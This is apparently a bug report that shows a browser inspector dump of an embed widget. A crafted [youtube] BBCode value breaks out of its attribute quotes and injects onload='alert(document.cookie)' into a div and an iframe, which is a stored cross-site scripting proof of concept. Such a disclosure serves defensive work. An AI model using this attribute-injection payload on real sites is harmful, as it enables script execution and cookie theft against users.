 ▼<div class="ui embed active" data-editor="texture" data-source="youtube" data-id="http://example.com"
onload="alert(document.cookie)" http://example.com" data-output="[youtube]http://example.com"
onload="alert(document.cookie)" http://example.com[/youtube]">
▼<div class="embed">
▶<iframe src="//www.youtube.com/embed/http://example.com" onload="alert(document.cookie)" http: example.com?
autohide="true&autoplay=auto&color=%23444444&hq=true&jsapi=false&modestbranding=true"" width="100%" height=
"100%" frameborder="0" scrolling="no" webkitallowfullscreen mozallowfullscreen allowfullscreen>…</iframe> == $0
</div>
</div>